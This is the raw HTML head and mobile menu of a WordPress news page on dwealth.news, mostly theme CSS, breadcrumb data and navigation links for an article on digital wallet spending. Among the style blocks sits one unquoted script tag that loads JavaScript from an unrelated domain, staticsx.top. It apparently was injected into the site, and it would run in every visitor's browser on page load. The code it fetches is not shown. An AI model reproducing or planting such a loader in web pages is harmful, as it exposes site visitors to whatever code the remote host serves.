    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #222222 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 1.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dwealth.news/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dwealth.news/category/industry-briefs/",
                    "name": "Industry Briefs"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dwealth.news/2021/01/juniper-research-digital-wallet/",
                    "name": "Juniper Research: Digital Wallet Spend to Exceed $10 Trillion Globally in 2025;..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #009688;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #009688;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <!-- Favicon -->
    <link rel="icon" href="/favicon/favicon.ico" sizes="any">
    <link rel="icon" href="/favicon/favicon.svg" type="image/svg+xml">
</head>

<body class="wp-singular post-template-default single single-post postid-3947 single-format-standard wp-theme-Newspaper td-standard-pack juniper-research-digital-wallet global-block-template-1 td-magazine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dwealthnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/10572776" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#bfdcd6d1dbc6ffd9d6d1cbdad8cddecbd6d0d191d1dacb" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dwealth.news/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitWealthNews" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-309"><a href="https://dwealth.news/">Home</a></li>
<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-963"><a href="https://dwealth.news/category/news-commentary/">News/Commentary<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30588"><a href="https://dwealth.news/category/the-lead/">The Lead</a></li>
	<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://dwealth.news/category/advisor-tech-talk/">Advisor Tech Talk</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6043"><a href="https://dwealth.news/category/top-5-vc-deals/">Top 5 VC Deals | Fintech</a></li>
	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://dwealth.news/category/week-in-digital-wealth/">Week in Digital Wealth</a></li>
	<li id="menu-item-17050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17050"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
	<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-380"><a href="https://dwealth.news/category/industry-briefs/">Industry Briefs</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://dwealth.news/category/whitepapers/">Whitepapers</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://dwealth.news/wealthtech-marketplace-for-advisors/">Wealthtech Marketplace</a></li>
</ul>
</li>
<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-381"><a href="https://dwealth.news/category/thoughtleaders/">Thought Leadership<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34690"><a href="https://dwealth.news/category/thoughtleaders/ai-forum-whitepapers/">AI Forum Whitepapers</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-732"><a href="https://dwealth.news/category/thoughtleaders/notes/">DWN Publisher Notes</a></li>
	<li id="menu-item-30251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30251"><a href="https://dwealth.news/category/crypto-chronicles/">Crypto Chronicles<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-18497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18497"><a href="https://dwealth.news/category/blockchain-bee/">Blockchain Education</a></li>
		<li id="menu-item-30253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30253"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
		<li id="menu-item-30254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30254"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
		<li id="menu-item-30252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30252"><a href="https://dwealth.news/category/thoughtleaders/real-clear-crypto/">Real Clear Crypto</a></li>
	</ul>
</li>
	<li id="menu-item-8183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8183"><a href="https://dwealth.news/category/opinion/">DWN Op-Eds</a></li>
	<li id="menu-item-30392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30392"><a href="https://dwealth.news/category/dwn-roundtables/">DWN Roundtables</a></li>
	<li id="menu-item-26700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26700"><a href="https://dwealth.news/category/fintech-news/">Fintech Views</a></li>
	<li id="menu-item-23007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23007"><a href="https://dwealth.news/category/podcasts-videos/">Podcasts | Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
